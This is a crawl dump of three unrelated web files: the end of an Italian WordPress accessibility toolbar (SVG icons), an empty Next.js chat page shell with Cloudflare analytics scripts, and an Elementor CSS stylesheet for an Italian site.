								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 467
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="4cf231b5caa90ea14725a67b-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="4cf231b5caa90ea14725a67b-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4cf231b5caa90ea14725a67b-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488
body_size: 1021
content:
.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-container{min-height:65px;}.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.difesadelcittadino.it/wp-content/uploads/2021/07/bold-type.jpg");background-position:0px -325px;background-repeat:no-repeat;}.elementor-25595 .elementor-element.elementor-element-3b2b664, .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-3b2b664{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25595 .elementor-element.elementor-element-fcbf64e{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-fcbf64e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-e990ff3:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-e990ff3{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-e9faf34 img{border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{margin:0 auto;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:14px;padding-right:14px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:focus{color:#FF7E00;fill:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown{background-color:#197CBF;border-radius:20px 20px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.highlighted{background-color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown .elementor-item, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle{color:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 > .elementor-widget-container{margin:01.3% 0% 0% 0%;}@media(min-width:768px){.elementor-25595 .elementor-element.elementor-element-0746ffb{width:40%;}.elementor-25595 .elementor-element.elementor-element-699d28e{width:10%;}.elementor-25595 .elementor-element.elementor-element-a191ed5{width:15%;}.elementor-25595 .elementor-element.elementor-element-73f02c7{width:85%;}}@media(max-width:1024px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}